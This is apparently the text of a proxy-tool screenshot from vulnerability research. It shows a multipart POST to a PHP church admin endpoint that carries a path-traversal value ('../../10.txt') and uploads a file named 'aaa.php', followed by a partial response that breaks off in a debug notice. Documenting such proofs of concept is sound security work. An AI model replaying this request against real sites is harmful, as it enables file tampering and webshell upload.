 Request
Pretty Raw Hex
\n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 374
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update5"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_photo3_img"
15
16 ../../10.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo3";filename
="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Sun, 04 May 2025 13:24:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 8594
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: photo in